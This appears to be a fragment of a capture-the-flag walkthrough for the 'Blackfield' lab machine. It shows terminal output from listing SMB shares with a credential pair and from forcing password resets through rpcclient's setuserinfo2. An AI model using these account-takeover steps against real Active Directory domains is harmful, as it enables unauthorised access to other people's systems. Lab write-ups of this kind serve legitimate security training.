 root@kali:~/pwn_share/Machines/Blackfield# smbclient -L \\\\10.10.10.192\\ -U"audit20
20%Password1"
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
forensic Disk Forensic / Audit share.
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
profiles$ Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
root@kali:~/pwn_share/Machines/Blackfield#
rid:[0×1f4] attr:[0×7]
rpcclient $> setuserinfo
setuserinfo setuserinfo2
rpcclient $> setuserinfo2
Usage: setuserinfo2 username level password [password_expired]
result was NT_STATUS_INVALID_PARAMETER
rpcclient $> setuserinfo2 svc_backup 23 Password1
result: NT_STATUS_ACCESS_DENIED
result was NT_STATUS_ACCESS_DENIED
rpcclient $> setuserinfo2 audit2020 23 Password1
rpcclient $>